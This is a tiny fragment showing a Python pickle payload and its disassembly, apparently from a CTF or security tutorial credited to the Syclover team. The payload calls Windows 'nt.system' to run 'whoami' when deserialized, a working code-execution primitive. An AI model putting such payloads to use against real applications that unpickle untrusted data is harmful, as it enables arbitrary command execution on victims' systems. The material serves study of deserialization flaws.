 b'cnt\nsystem\n(Vwhoami\ntR.'
0: c GLOBAL 'nt system'
11: ( MARK
12: V UNICODE 'whoami'
20: t TUPLE (MARK at 11)
21: R REDUCE
22: . STOP
highest protocol among opcodes = 0
三叶草小组Syclover